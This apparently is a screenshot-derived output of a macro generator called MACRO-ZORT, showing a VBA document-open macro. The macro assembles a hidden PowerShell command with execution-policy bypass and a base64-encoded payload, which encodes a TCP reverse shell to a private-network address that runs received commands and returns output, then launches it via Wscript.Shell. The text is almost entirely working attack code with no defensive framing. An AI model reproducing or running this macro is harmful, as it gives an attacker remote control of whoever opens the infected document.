 MACRO-ZORT
/ / / B Y - K 3 R N E L - D E V \ \ \
[+] Macros output:
Sub DocumentOpening()
Dim Str As String
Str = str+"powershell -ep bypass -WindowStyle hidden -e JABjA"
Str = str+"GwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACA"
Str = str+"AUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMAL"
Str = str+"gBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAA"
Str = str+"uADEALgAxADMAMwAiACwAMQAzADIAMQApADsAJABzAHQAcgBlA"
Str = str+"GEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHI"
Str = str+"AZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZ"
Str = str+"QBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB"
Str = str+"3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtA"
Str = str+"C4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGI"
Str = str+"AeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAM"
Str = str+"AApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgB"
Str = str+"qAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0A"
Str = str+"GUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGk"
Str = str+"AbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZ"
Str = str+"QBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawA"
Str = str+"gAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgA"
Str = str+"HwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4"
Str = str+"AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAI"
Str = str+"AArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB"
Str = str+"0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlA"
Str = str+"CAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0"
Str = str+"AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJ"
Str = str+"ABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQA"
Str = str+"uAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsA"
Str = str+"CQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQ"
Str = str+"AcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAb"
Str = str+"ABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
CreateObject("Wscript.Shell").Run Str
End sub
~/Desktop/MacroZORT/MacroZORTM | main !1 ?3 ok | 02:31:54